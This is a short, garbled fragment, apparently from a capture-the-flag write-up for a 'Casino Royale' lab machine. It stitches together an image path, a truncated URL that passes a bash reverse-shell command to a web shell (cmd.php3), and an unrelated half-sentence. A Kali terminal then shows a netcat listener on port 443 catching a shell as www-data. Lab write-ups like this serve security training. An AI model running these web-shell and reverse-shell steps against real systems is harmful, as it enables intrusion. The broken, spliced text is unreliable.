 casino-royale.local/ultra-access-view/cmd.php3?cmd=bash%20-c%20"bash%20-i%20%20...
here. This enables you to analyze and modify these mes
┌──(perci㉿kali)-[~/Documents/maquinas/casinoroyale1/exploits]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.153] from (UNKNOWN) [192.168.1.104] 48724
bash: cannot set terminal process group (738): Inappropriate ioctl for device
bash: no job control in this shell
www-data@casino:/var/www/html/ultra-access-view$